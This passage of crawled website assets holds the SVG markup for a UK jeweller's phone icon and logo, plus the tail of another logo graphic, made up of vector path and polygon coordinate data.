C6.94138039,29.4268772 6.84651765,30.0523258 6.75808627,30.555542 C6.6696549,31.0571707 6.60051765,31.3794196 6.55228235,31.5207011 C6.4718902,31.7223051 6.37702745,31.8604117 6.2709098,31.9413708 C6.16479216,32.0207425 6.06349804,32.0493162 5.96702745,32.0270922 C5.87055686,32.0032807 5.79498824,31.9302588 5.73710588,31.8032642 C5.68083137,31.677857 5.66957647,31.5000645 5.70334118,31.274649 C5.71620392,31.1825779 5.75479216,30.907952 5.8158902,30.4523588 C5.87859608,29.998353 5.96059608,29.4125903 6.0618902,28.7014204 C6.16479216,27.9870757 6.27734118,27.1790723 6.40436078,26.2726482 C6.52816471,25.3662241 6.66161569,24.4169392 6.80149804,23.4216189 C6.51047843,23.4851162 6.24518431,23.535914 6.00722353,23.572425 C5.76926275,23.6105234 5.55863529,23.6406846 5.37694902,23.6629086 C4.60679216,23.7533923 3.93632157,23.7581546 3.37036078,23.678783 C2.8044,23.5962365 2.33008627,23.4835287 1.94741961,23.3358975 C1.5036549,23.1755668 1.12581176,22.9723754 0.813890196,22.7263233 C1.67247843,22.6596511 2.63718431,22.5104324 3.70961569,22.2754924 C4.7836549,22.0405523 5.9091451,21.7564018 7.08769412,21.4214535 C7.26616471,20.1816685 7.43498824,18.9672823 7.59898824,17.7798826 C7.76298824,16.5924828 7.91251765,15.5320777 8.05079216,14.5970798 C8.21157647,13.5081009 8.35628235,12.4794444 8.48330196,11.5079355 C8.34985098,11.3587168 8.23730196,11.2094981 8.14404706,11.058692 C8.05883137,10.9348723 7.98969412,10.8015279 7.93824314,10.6586589 C7.88679216,10.51579 7.88357647,10.3840331 7.92859608,10.2633882 C7.96557647,10.1538553 8.07169412,10.0363853 8.24373333,9.90780322 C8.41577255,9.7808086 8.61353725,9.67286317 8.83702745,9.58555436 C9.06051765,9.49665812 9.29043922,9.43951054 9.52679216,9.41252418 C9.7631451,9.38395039 9.96734118,9.41093675 10.1393804,9.48872096 C10.2213804,9.53475651 10.3596549,9.69984952 10.5525961,9.98558743 C10.7439294,10.2697379 10.983498,10.6396098 11.271302,11.095203 C11.557498,11.5492088 11.8951451,12.0667119 12.2826353,12.6461248 C12.6685176,13.2255378 13.1042431,13.8303497 13.5865961,14.4605606 C14.068949,15.0923588 14.5963216,15.727332 15.1719294,16.3670674 C15.7459294,17.0068028 16.364949,17.6100273 17.0289882,18.1799157 C17.5016941,18.0259347 17.9116941,17.8925903 18.2573804,17.78147 C18.6030667,17.6671749 18.8715765,17.594153 19.061302,17.5608169 C19.5468706,17.4528714 19.9424,17.4465217 20.2446745,17.5417677 C20.546949,17.6386011 20.7607922,17.7846449 20.8878118,17.9814866 C21.0132235,18.1751534 21.0534196,18.4005688 21.0084,18.6545581 C20.9617725,18.9085473 20.8411843,19.1434874 20.6434196,19.3562034 C20.5742824,19.424463 20.4392235,19.5101844 20.239851,19.6101926 C20.0388706,19.7117883 19.7816157,19.8197338 19.4680863,19.9403787 C19.9842039,20.2451658 20.5308706,20.5086796 21.1032627,20.7309202" id="Fill-99"></path>
                    <path d="M49.9183843,16.3399223 C50.7030118,16.1176817 51.3718745,15.7335229 51.9233647,15.1874461 C52.4732471,14.6413692 52.904149,14.0079835 53.2160706,13.2888764 C53.5263843,12.5697693 53.7209333,11.8014518 53.7981098,10.9855114 C53.8752863,10.1695709 53.8350902,9.37902935 53.6791294,8.61388673 C53.5215608,7.85033154 53.2482275,7.15027367 52.8591294,6.51530054 C52.4700314,5.88032741 51.9683843,5.38346093 51.3541882,5.02470112 C50.802698,4.70721455 50.2238745,4.47862422 49.6193255,4.33893014 C49.0131686,4.19923605 48.384502,4.13097644 47.7301098,4.13253681 C47.0757176,4.13573874 46.3939922,4.19764862 45.6865412,4.31988094 C44.9758745,4.44211327 44.2410902,4.60085655 43.4773647,4.79769822 C43.5915216,5.1882067 43.7426588,5.71840926 43.9323843,6.38513105 C44.120502,7.05185283 44.3295216,7.7852468 44.5562275,8.58531294 C44.7829333,9.38379165 45.0176784,10.2108442 45.2604627,11.0632956 C45.5032471,11.9173344 45.7363843,12.7253377 45.9566588,13.4873055 C46.1785412,14.2476858 46.3763059,14.9223448 46.5515608,15.5096949 C46.7268157,16.0954576 46.8634824,16.5240645 46.9615608,16.7923406 C47.4278353,16.7780537 47.9053647,16.7367805 48.394149,16.6669334 C48.8845412,16.5970864 49.3926196,16.489141 49.9183843,16.3399223 M46.5853255,1.81491195 C47.1384235,1.6577561 47.7461882,1.60219595 48.4086196,1.64664407 C49.071051,1.69109219 49.736698,1.82919884 50.4039529,2.0593766 C51.0696,2.28955436 51.7207765,2.60545349 52.3574824,3.00866143 C52.9941882,3.41028193 53.5617569,3.88651178 54.0617961,4.43576354 C54.5602275,4.9850153 54.9702275,5.60093923 55.2885804,6.28671021 C55.6085412,6.97089376 55.7886196,7.71539975 55.8336392,8.52181563 C55.877051,9.3282315 55.7596784,10.1870327 55.4783059,11.0950442 C55.1985412,12.0030558 54.7097569,12.9507532 54.0167765,13.936549 C53.5730118,14.574697 53.0810118,15.106487 52.5391686,15.531919 C51.9989333,15.9557635 51.4297569,16.2970616 50.8348549,16.5542257 C50.2399529,16.8113898 49.6305804,16.9939446 49.0083451,17.1003026 C48.384502,17.208248 47.7638745,17.2653956 47.1464627,17.2717453 C47.1689725,17.3844531 47.1609333,17.479699 47.1255608,17.5590707 C47.0885804,17.6400298 47.0290902,17.6876527 46.9503059,17.7051145 C46.8699137,17.7225763 46.7734431,17.6987648 46.6592863,17.6320926 C46.5451294,17.5654204 46.4293647,17.4352509 46.3136,17.2415841 C45.5000314,17.1955486 44.7314824,17.0923654 44.0047373,16.9336222 C43.2779922,16.7732914 42.6412863,16.6034361 42.0881882,16.4256437 C41.4370118,16.2145151 40.840502,15.9843373 40.2986588,15.7335229 C40.2697176,15.6319272 40.2648941,15.5493807 40.2857961,15.484296 C40.3002667,15.4319107 40.3404627,15.3953998 40.4047765,15.3763506 C40.4690902,15.3588888 40.5800314,15.3811129 40.7392078,15.4446102 C40.8437176,15.4938206 41.0479137,15.5890666 41.3534039,15.7287606 C41.660502,15.8700422 42.0447765,16.016086 42.5078353,16.1653047 C42.9708941,16.3161108 43.504698,16.45263 44.1108549,16.5764498 C44.7170118,16.701857 45.3778353,16.7764663 46.0949333,16.8002778 C45.9856,16.5256519 45.842502,16.0954576 45.6672471,15.5081075 C45.4919922,14.9207573 45.2958353,14.2508607 45.0836,13.4984175 C44.8697569,12.7443869 44.6478745,11.9459082 44.4179529,11.1029814 C44.1880314,10.2600546 43.9677569,9.44728896 43.7539137,8.66309715 C43.5416784,7.88049277 43.3487373,7.16297313 43.1750902,6.51053824 C42.9998353,5.85969078 42.8647765,5.35012484 42.7683059,4.98342786 C41.8261098,5.25011658 40.850149,5.54379165 39.8388157,5.86445308 C38.8274824,6.18511451 37.7679137,6.50260107 36.658502,6.81532534 C36.3739137,6.89628442 36.0652078,6.93755767 35.7356,6.93597024 C35.4059922,6.93755767 35.0812078,6.91057131 34.7596392,6.85818603 C34.4396784,6.80580074 34.1438353,6.72960397 33.8688941,6.62800827 C33.5955608,6.528 33.3656392,6.421642 33.1823451,6.30417197 C32.999051,6.18987681 32.8800706,6.07240678 32.8270118,5.95493675 C32.7723451,5.83587929 32.8061098,5.73110872 32.9299137,5.63745019 C33.0199529,5.57077801 33.2868549,5.46442001 33.7274039,5.31520132 C34.1695608,5.16598264 34.7162275,4.99295246 35.3690118,4.79769822 C36.0217961,4.60403142 36.7533647,4.39607772 37.5637176,4.17701199 C38.3756784,3.95635883 39.1972863,3.73411823 40.030149,3.50711534 C41.9804627,2.99596197 44.1655216,2.43083588 46.5853255,1.81491195" id="Fill-101"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-phone.svg
body_size: 901
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="25px" viewBox="0 0 15 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-533.000000, -3283.000000)" stroke="#605997">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <path d="M546.830556,61.052387 C546.593685,61.5711241 546.17747,61.9684992 545.671714,62.1587726 C545.433788,62.2585287 545.198661,62.349216 544.969132,62.4308346 C544.640761,62.5448068 544.318383,62.6780122 544.00343,62.8298589 C544.00343,62.8298589 543.986635,62.8298589 543.981037,62.8298589 C543.153651,63.2095032 542.213953,63.1796879 541.408633,62.7482403 C541.335856,62.7119654 541.25748,62.6635988 541.179104,62.621278 C540.091659,61.9256868 539.136153,61.0138036 538.363175,59.9339098 C536.629942,57.6323895 535.371249,54.9580655 534.671117,52.0894548 C534.111532,49.9648807 533.899351,47.7511856 534.044111,45.5478746 C534.093817,44.4253255 534.368884,43.3278614 534.850262,42.3314969 C535.207897,41.6533486 535.779015,41.1363294 536.459764,40.8744536 L538.31559,40.1368632 L538.31559,40.1368632 C538.807745,39.9398175 539.35141,39.9560665 539.832721,40.1822069 C540.296968,40.428604 540.652158,40.8632619 540.820815,41.3913715 C540.957972,41.7510979 541.078335,42.1289618 541.195899,42.4886883 C541.251882,42.670063 541.316262,42.8605064 541.377843,43.0418811 L541.918075,44.647047 C542.332347,45.8803948 541.864892,46.9686429 540.720046,47.4190567 C540.566094,47.479515 540.41494,47.5429961 540.260988,47.6004314 C539.857913,47.7636686 539.438043,47.9359746 539.006976,48.0840972 C539.007338,48.83076 539.095756,49.5743329 539.270095,50.2968684 C539.624605,51.9007361 540.217297,53.432015 541.025152,54.8312354 C541.103527,54.9581977 541.198698,55.0912058 541.305065,55.2272368 C541.411432,55.3632678 541.45062,55.4297719 541.520598,55.5295279 L543.239267,54.8584416 C543.733291,54.6419792 544.287238,54.6496069 544.775991,54.879602 C545.250317,55.1334813 545.60675,55.5873032 545.761286,56.1341102 L546.844551,59.3656025 C547.056578,59.9056547 547.05151,60.5165247 546.830556,61.052387 L546.830556,61.052387 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/logo.svg
body_size: 43008
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="159px" height="90px" viewBox="0 0 159 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 106</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="001_Home-Page" transform="translate(-640.000000, -37.000000)" fill="#301145">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-2" transform="translate(0.000000, 27.000000)">
                        <g id="Group-106" transform="translate(640.000000, 12.000000)">
                            <path d="M22.6206897,67.4912798 L23.3737318,66.3334661 C23.7305772,66.7233681 24.2358847,67.0623026 24.9343715,67.0623026 C25.9065293,67.0623026 26.5361513,66.4243583 26.5361513,65.4882536 L26.5361513,59.5862069 L28.137931,59.5862069 L28.137931,65.5009955 C28.137931,67.4776884 26.8241318,68.4137931 25.0586861,68.4137931 C24.1124644,68.4137931 23.2780365,68.1411165 22.6206897,67.4912798" id="Fill-1"></path>
                            <polygon id="Fill-3" points="35.862069 68.4137931 35.862069 59.5862069 41.3793103 59.5862069 41.3793103 60.9480884 37.2752903 60.9480884 37.2752903 63.2256731 41.2949272 63.2256731 41.2949272 64.5884193 37.2752903 64.5884193 37.2752903 67.0501822 41.3793103 67.0501822 41.3793103 68.4137931"></polygon>
                            <polygon id="Fill-4" points="54.7247733 68.4137931 52.9650717 61.8888675 51.1928964 68.4137931 49.4875452 68.4137931 46.8965517 59.5862069 48.6705091 59.5862069 50.4426844 66.3748619 52.3235603 59.5862069 53.5932184 59.5862069 55.4749853 66.3748619 57.2480516 59.5862069 59.0344828 59.5862069 56.4301245 68.4137931"></polygon>
                            <polygon id="Fill-5" points="65.6551724 68.4137931 65.6551724 59.5862069 71.1724138 59.5862069 71.1724138 60.9480884 67.0683938 60.9480884 67.0683938 63.2256731 71.0880306 63.2256731 71.0880306 64.5884193 67.0683938 64.5884193 67.0683938 67.0501822 71.1724138 67.0501822 71.1724138 68.4137931"></polygon>
                            <polygon id="Fill-6" points="78.8965517 68.4137931 78.8965517 59.5862069 80.4672685 59.5862069 80.4672685 67.0501822 84.4137931 67.0501822 84.4137931 68.4137931"></polygon>
                            <polygon id="Fill-7" points="89.9310345 68.4137931 89.9310345 59.5862069 91.5017513 59.5862069 91.5017513 67.0501822 95.4482759 67.0501822 95.4482759 68.4137931"></polygon>
                            <polygon id="Fill-8" points="102.068966 68.4137931 102.068966 59.5862069 107.586207 59.5862069 107.586207 60.9480884 103.482187 60.9480884 103.482187 63.2256731 107.501824 63.2256731 107.501824 64.5884193 103.482187 64.5884193 103.482187 67.0501822 107.586207 67.0501822 107.586207 68.4137931"></polygon>
                            <g id="Group-105" transform="translate(0.551724, 0.000000)">
                                <path d="M120.942713,61.6917598 C120.942713,60.8308558 120.301889,60.2791746 119.4201,60.2791746 L117.268012,60.2791746 L117.268012,63.1306992 L119.4201,63.1306992 C120.301889,63.1306992 120.942713,62.5667193 120.942713,61.6917598 L120.942713,61.6917598 Z M120.79604,67.8639138 L118.831659,64.5160517 L117.268012,64.5160517 L117.268012,67.8639138 L115.704366,67.8639138 L115.704366,58.895579 L119.620904,58.895579 C121.383608,58.895579 122.546521,60.0384728 122.546521,61.7058153 C122.546521,63.2914598 121.504963,64.1664193 120.421498,64.3412355 L122.613746,67.8639138 L120.79604,67.8639138 Z" id="Fill-9"></path>
                                <path d="M128.872699,66.5998784 L129.754488,65.376165 C130.356025,66.03502 131.33123,66.6262326 132.573592,66.6262326 C133.856987,66.6262326 134.351138,65.9946102 134.351138,65.3893421 C134.351138,63.5076521 129.166047,64.6769002 129.166047,61.3835034 C129.166047,59.8900987 130.449442,58.7472048 132.413822,58.7472048 C133.790635,58.7472048 134.926483,59.204011 135.741919,60.011328 L134.859258,61.1814546 C134.151208,60.4690127 133.202194,60.1457344 132.267148,60.1457344 C131.358295,60.1457344 130.770727,60.6025406 130.770727,61.2613956 C130.770727,62.9436722 135.954945,61.9070736 135.954945,65.2417586 C135.954945,66.7342848 134.899418,68.0247622 132.507239,68.0247622 C130.864144,68.0247622 129.674166,67.4335496 128.872699,66.5998784" id="Fill-11"></path>
                                <path d="M86.0805481,22.4378793 C86.0901517,21.806257 85.8928406,21.245791 85.4877417,20.7564813 C85.3157493,20.5421338 85.085262,20.3356925 84.7971529,20.1371575 C84.5081707,19.9386226 84.1458516,19.757657 83.7110687,19.5951395 C83.2754128,19.4317434 82.7559433,19.3017294 82.1535333,19.2050973 C81.5511233,19.1084652 80.8448194,19.0601492 80.0346216,19.0601492 C79.2445041,19.0601492 78.4770862,19.1339409 77.7332408,19.2815245 C76.9885223,19.429108 76.3075371,19.6329138 75.6894121,19.8929419 C75.0721601,20.1529701 74.5395947,20.4560434 74.0943351,20.8021619 C73.6490756,21.1491589 73.3269172,21.5181177 73.1296061,21.9107953 C72.932295,22.3025944 72.8790384,22.7128415 72.9698365,23.1406581 C73.0615075,23.5693531 73.3373939,23.9892633 73.7983685,24.4021458 C74.2593431,24.8150283 74.9246133,25.2120983 75.7959251,25.5942342 C76.667237,25.9763701 77.7856243,26.3260025 79.152833,26.6413745 C80.3890831,26.9268783 81.5205663,27.2220454 82.5481555,27.5277541 C83.5766178,27.8334629 84.4601525,28.2006647 85.1996326,28.6284813 C85.9382396,29.0562978 86.5135848,29.5710832 86.9239221,30.1728375 C87.3342593,30.7737133 87.5385549,31.5177802 87.5385549,32.4041599 C87.5385549,33.2905395 87.3464822,34.0548114 86.9614636,34.6969754 C86.576445,35.3391395 86.0447527,35.8688589 85.3663867,36.2870123 C84.6880206,36.7042871 83.8830612,37.0126313 82.9515083,37.2111663 C82.0190824,37.4105797 81.0115735,37.5098472 79.9281085,37.5098472 C78.8437705,37.5098472 77.7882434,37.4079443 76.7606542,37.2041385 C75.7321919,37.0003326 74.8181002,36.7121934 74.0183791,36.3405991 C73.218658,35.9681264 72.5778334,35.520105 72.0967785,34.9947779 C71.6157235,34.4703293 71.3747595,33.8922938 71.3747595,33.2606714 C71.3747595,32.9242161 71.4533347,32.6510109 71.6104852,32.4428127 C71.7676356,32.2337361 71.9649467,32.0887879 72.2032915,32.0070899 C72.4407633,31.9253919 72.6939501,31.8999162 72.962852,31.9306627 C73.2308808,31.9605308 73.4762101,32.0474997 73.6997129,32.1898124 C73.8917857,32.3127987 74.0340941,32.5060628 74.1248922,32.7713618 C74.2156902,33.0357823 74.2331513,33.308109 74.1781487,33.5892205 C74.122273,33.868575 73.9878221,34.1365094 73.775669,34.3912667 C73.5626428,34.646024 73.2535803,34.8296249 72.8484814,34.9420695 C73.0003935,35.2170317 73.3068368,35.4840876 73.7678114,35.7441157 C74.2287861,36.0041438 74.7630975,36.2334254 75.3707459,36.4319604 C75.9783942,36.6304953 76.6183457,36.7886206 77.2923465,36.9054575 C77.9654742,37.0231729 78.5862184,37.0820307 79.152833,37.0820307 C80.1254196,37.0820307 81.0290346,36.9520166 81.8645511,36.6919885 C82.7000676,36.4319604 83.3941487,36.0902342 83.9459213,35.6676885 C84.497694,35.2451428 84.874855,34.7602255 85.0782775,34.215572 C85.280827,33.67004 85.2397933,33.1122094 84.9560494,32.5420802 C84.6723056,31.9710725 84.1109293,31.4132419 83.2701745,30.8677099 C82.4294196,30.3230564 81.24468,29.8363822 79.7150824,29.4085657 C78.2666792,29.000954 76.9859031,28.6469292 75.8718812,28.3456129 C74.7578592,28.045175 73.821068,27.7060842 73.0615075,27.3292191 C72.3019471,26.9523541 71.7266019,26.493791 71.337218,25.9535298 C70.9469611,25.4132687 70.7522692,24.6999483 70.7522692,23.8135687 C70.7522692,23.2223561 70.8910854,22.6847304 71.170464,22.2006915 C71.4480964,21.7166527 71.8261305,21.2818084 72.3019471,20.8944016 C72.7777637,20.5069948 73.3295363,20.173175 73.9581381,19.8929419 C74.5858668,19.6127089 75.2441525,19.3781565 75.9329952,19.1892848 C76.6209649,19.0012915 77.3229035,18.8607357 78.0370649,18.7693745 C78.7503533,18.6780133 79.4313385,18.6314542 80.0800206,18.6314542 C81.0526072,18.6314542 81.9282844,18.7210585 82.7079251,18.8993886 C83.4875659,19.0777186 84.1589475,19.3175419 84.7211968,19.6179798 C85.2834462,19.9184177 85.7313249,20.269807 86.0657061,20.6721478 C86.3992142,21.0753671 86.6017637,21.5058191 86.6733545,21.9643822 C86.7440721,22.4124036 86.7283571,22.7919041 86.6270824,23.1028837 C86.5258077,23.4138633 86.3765147,23.6659851 86.1792036,23.8592493 C85.9818925,24.0533919 85.7487861,24.1930692 85.4807573,24.280038 C85.2118554,24.3661284 84.9508111,24.4100521 84.6984973,24.4100521 C84.5055515,24.4100521 84.3283207,24.3740347 84.166805,24.3028783 C84.0044162,24.231722 83.8647269,24.1368469 83.7486102,24.0200099 C83.6324935,23.9031729 83.5408224,23.7705235 83.4753431,23.6229399 C83.4089907,23.4744779 83.3766875,23.3198666 83.3766875,23.1564706 C83.3766875,22.9930745 83.4089907,22.8349493 83.4753431,22.6820949 C83.5408224,22.5292406 83.6351127,22.3921987 83.7564678,22.2700909 C83.8778228,22.1471047 84.0244966,22.0504726 84.196489,21.9793162 C84.3684814,21.9081599 84.5614272,21.8721425 84.7744534,21.8721425 C84.9158887,21.8721425 85.0651817,21.9028891 85.2223321,21.9643822 C85.3794825,22.0249969 85.5235371,22.0917608 85.6553689,22.1629172 C85.8072809,22.2446152 85.9487163,22.3359764 86.0805481,22.4378793" id="Fill-13"></path>
                                <path d="M70.0477114,38.2201808 C70.3052635,38.4072956 70.4755098,38.5882611 70.5584503,38.7648343 C70.6405178,38.9414074 70.6300411,39.0916264 70.5270202,39.2163696 C70.4239994,39.3411128 70.2231961,39.4210539 69.9237372,39.4579498 C69.6251513,39.4939672 69.22791,39.465856 68.7328861,39.3718594 C68.3923935,39.3094878 67.9768179,39.0740569 67.4879054,38.6638098 C66.9972468,38.2544412 66.4690468,37.7115447 65.9015591,37.0368771 C65.1079494,37.0579605 64.2567178,37.0711376 63.3496106,37.0764084 C62.4416303,37.0816793 61.5266656,37.0764084 60.6038433,37.0605959 C59.6801479,37.0447834 58.778279,37.0219431 57.8964905,36.990318 C57.0147019,36.9595715 56.202758,36.9182832 55.4597857,36.8655748 C55.0372256,37.8933887 54.62165,38.8816712 54.214805,39.831301 C53.8070869,40.7809307 53.4386565,41.6365638 53.1086405,42.3999571 C52.7786246,43.162472 52.4922616,43.7949729 52.2495515,44.2983381 C52.0077144,44.8017034 51.8400873,45.1205892 51.7466701,45.2558741 C51.6026155,45.442989 51.4637993,45.5615829 51.3293484,45.6142913 C51.1957705,45.6661212 51.082273,45.6661212 50.9888558,45.6142913 C50.8963116,45.5615829 50.8395629,45.4605584 50.8186095,45.3103395 C50.7985291,45.1601205 50.8395629,44.9703703 50.9425837,44.7419672 C50.9836174,44.648849 51.1049725,44.3712514 51.3057758,43.9091744 C51.5074522,43.4479759 51.7676235,42.8558848 52.0871627,42.1346582 C52.407575,41.4134315 52.7681479,40.5938159 53.1706277,39.6758112 C53.5722343,38.756928 53.9947944,37.7949997 54.4391809,36.7882692 C54.1187686,36.7671858 53.8297864,36.7417101 53.5722343,36.710085 C53.3146822,36.6793385 53.0876872,36.6477134 52.8921222,36.6169669 C52.0670824,36.4825604 51.3730013,36.2875393 50.810752,36.0336605 C50.2493757,35.7789032 49.7927664,35.5171182 49.441797,35.2474268 C49.0297137,34.9461105 48.6996978,34.6193184 48.4517493,34.2661721 C49.3597296,34.4532869 50.4039069,34.583301 51.5842813,34.6553358 C52.7655288,34.7282491 54.0157478,34.7642665 55.3358114,34.7642665 C55.8928224,33.508928 56.4341184,32.2790653 56.9605723,31.0755567 C57.4861532,29.8720482 57.9602237,28.7976753 58.3836568,27.8533164 C58.8786807,26.7534677 59.3370362,25.7107198 59.7604693,24.7250726 C59.6679251,24.5274161 59.5954613,24.3359089 59.5439509,24.1487941 C59.4924405,23.9933043 59.4610104,23.8325437 59.4505337,23.6665122 C59.44093,23.5004807 59.4767254,23.3608035 59.5596659,23.2457235 C59.6312567,23.1420636 59.7761843,23.0489454 59.9927027,22.9654905 C60.2092211,22.882914 60.4458198,22.8284486 60.7042449,22.8020944 C60.961797,22.7766187 61.21673,22.7845249 61.4699168,22.8258132 C61.7222305,22.8671014 61.9265261,22.9558273 62.0810574,23.0902337 C62.1526481,23.163147 62.2460653,23.3783729 62.3595629,23.7367901 C62.4721873,24.0943288 62.6092574,24.5564058 62.7690271,25.1221426 C62.9287967,25.687001 63.1226155,26.3335574 63.3496106,27.0600549 C63.5757326,27.7865524 63.8446345,28.5543381 64.153697,29.3634121 C64.4627595,30.1724861 64.8189672,31.000008 65.2214469,31.8459779 C65.6230536,32.6919478 66.0822821,33.5141989 66.5982593,34.3136096 C67.1343169,34.2925263 67.5979107,34.2740783 67.9899138,34.2591443 C68.3819168,34.2433318 68.6813757,34.2459672 68.8874174,34.2661721 C69.423475,34.2977971 69.8338122,34.4093632 70.117556,34.6008704 C70.4012999,34.7932561 70.5785307,35.0111175 70.6509945,35.2553331 C70.7234583,35.4986702 70.6972665,35.7481567 70.5732923,36.0020355 C70.4501911,36.2567928 70.2537531,36.4667479 69.9857243,36.6327794 C69.8931801,36.6846093 69.7281722,36.7338038 69.4907004,36.7803629 C69.2532286,36.826922 68.9546428,36.8655748 68.5931968,36.8971999 C69.0367103,37.3742109 69.5221305,37.8152046 70.0477114,38.2201808 M56.3415742,34.7493324 C57.6817182,34.7282491 59.0105125,34.6895963 60.3253378,34.6324955 C61.6401631,34.5753947 62.8641904,34.5156585 63.9991657,34.4532869 C63.596686,33.8304493 63.2020638,33.1715942 62.8152991,32.4767218 C62.4285344,31.7809709 62.0679615,31.0623796 61.7327072,30.3209481 C61.397453,29.5786381 61.0910096,28.821394 60.8125041,28.0483375 C60.5339986,27.2752809 60.3017652,26.5048597 60.1158039,25.7361955 C60.0337364,25.9031055 59.8739668,26.265915 59.636495,26.826381 C59.3990233,27.386847 59.1109141,28.0738132 58.7704215,28.8890365 C58.4299289,29.7033813 58.0510218,30.6161152 57.6337,31.6281165 C57.2155053,32.6401178 56.7850877,33.6802303 56.3415742,34.7493324" id="Fill-15"></path>
                                <path d="M102.102384,25.8788596 C102.723128,25.8788596 103.369191,26.0009674 104.041446,26.2460615 C104.713701,26.4902771 105.360637,26.8337602 105.981381,27.2765107 C106.602125,27.7183829 107.180962,28.2463454 107.718766,28.8603983 C108.25657,29.4753296 108.701829,30.1464833 109.053672,30.8747377 C109.404641,31.6029922 109.642986,32.3760487 109.76696,33.193029 C109.891808,34.0100092 109.855139,34.8507083 109.658701,35.7142476 C109.462263,36.5786654 109.08161,37.4474756 108.518487,38.3215566 C107.954492,39.1965161 107.165247,40.0495138 106.151627,40.8823065 C105.500326,41.4234461 104.83069,41.8372071 104.142721,42.1235894 C103.454751,42.4090933 102.764162,42.599722 102.070954,42.6928402 C101.377746,42.7868368 100.692396,42.7973785 100.015776,42.7244652 C99.3374096,42.6515519 98.6782509,42.5268087 98.0374263,42.3493571 C98.0269496,42.4749788 97.9902812,42.5733678 97.9282941,42.6462811 C97.8663069,42.7191944 97.7912239,42.7525764 97.7039182,42.748184 C97.6157393,42.7420347 97.5223221,42.6875693 97.4245396,42.5839095 C97.325884,42.4793711 97.2455627,42.3080688 97.1835756,42.0682456 C96.3559166,41.7774709 95.5911178,41.4383802 94.8874331,41.0536088 C94.1837484,40.6688375 93.5743539,40.2990002 93.0566305,39.9458539 C92.446363,39.5294575 91.8980826,39.1077903 91.4117893,38.6808522 C91.4117893,38.5666507 91.4327427,38.4779249 91.4737764,38.4155533 C91.5052065,38.3637233 91.5567169,38.3373691 91.6291808,38.3373691 C91.7016446,38.3373691 91.8099038,38.3944699 91.9548314,38.5086714 C92.0482486,38.5921264 92.2315908,38.7537655 92.505731,38.9927103 C92.7798712,39.2325335 93.1343327,39.5004679 93.5682425,39.7973919 C94.0030254,40.0934374 94.5146374,40.3982677 95.1048246,40.7101257 C95.6941387,41.0228623 96.3559166,41.2987029 97.0910315,41.5376477 C97.0596014,41.2152479 97.0412671,40.718032 97.0360288,40.0468783 C97.0307905,39.3757247 97.0307905,38.6105744 97.0360288,37.7523059 C97.0412671,36.8931589 97.0517438,35.9856959 97.0674589,35.0272814 C97.0831739,34.0697454 97.098889,33.1464699 97.113731,32.2565764 C97.129446,31.3666828 97.145161,30.552338 97.1608761,29.8135419 C97.1757181,29.0738673 97.1888139,28.4967103 97.1992906,28.0803139 C96.1446366,28.0803139 95.0454566,28.0987618 93.9026237,28.1347792 C92.7589178,28.1716751 91.5671936,28.1892446 90.3257052,28.1892446 C90.0052929,28.1892446 89.6744039,28.1400501 89.3330383,28.0407826 C88.9916726,27.9423936 88.6634028,27.8176504 88.3473558,27.6665529 C88.0321819,27.5154555 87.747565,27.3467886 87.4943782,27.1587953 C87.2411914,26.9716805 87.0360227,26.7898365 86.8814915,26.6123849 C86.7260872,26.4358117 86.6379083,26.276808 86.617828,26.1362523 C86.5968746,25.9956966 86.6641,25.8946721 86.8195044,25.8323005 C86.9330019,25.7901338 87.2411914,25.7567518 87.7423266,25.7303976 C88.244335,25.7049219 88.86246,25.6864739 89.5967018,25.6759322 C90.3309435,25.6653906 91.150745,25.6653906 92.0561061,25.6759322 C92.9614672,25.6864739 93.8790512,25.6970156 94.809731,25.7066788 C96.9818992,25.7488455 99.4124926,25.8059463 102.102384,25.8788596 M101.186546,42.1938673 C102.065716,42.1938673 102.872421,41.9883045 103.607536,41.577179 C104.341778,41.1660534 104.978237,40.6266708 105.516041,39.9607879 C106.053845,39.2949051 106.486008,38.5429319 106.811659,37.7048683 C107.13731,36.8676832 107.333748,36.0217133 107.400973,35.1678372 C107.468199,34.3148395 107.395735,33.4952238 107.183582,32.7089902 C106.971429,31.923635 106.602125,31.2498459 106.074798,30.6876229 C105.598981,30.1877715 105.068162,29.7740106 104.484086,29.44634 C103.900011,29.1186694 103.26879,28.8586413 102.591297,28.6653772 C101.913804,28.4729915 101.189166,28.3350712 100.419128,28.2516162 C99.6482183,28.1690397 98.8388935,28.1172098 97.9902812,28.0961264 C97.9902812,28.5432694 97.987662,29.1467806 97.9832967,29.9066601 C97.9771853,30.6665395 97.97282,31.5019677 97.9675817,32.4129446 C97.9623433,33.3230431 97.957105,34.265645 97.9518666,35.238115 C97.9466283,36.2114635 97.9440091,37.1329821 97.9440091,38.0017923 C97.9440091,38.8706025 97.9466283,39.6410236 97.9518666,40.3121773 C97.957105,40.983331 97.9702008,41.4752761 97.9902812,41.7880126 C98.4765745,41.9127558 98.9838211,42.0111448 99.5111482,42.0840581 C100.038475,42.1569714 100.597232,42.1938673 101.186546,42.1938673" id="Fill-17"></path>
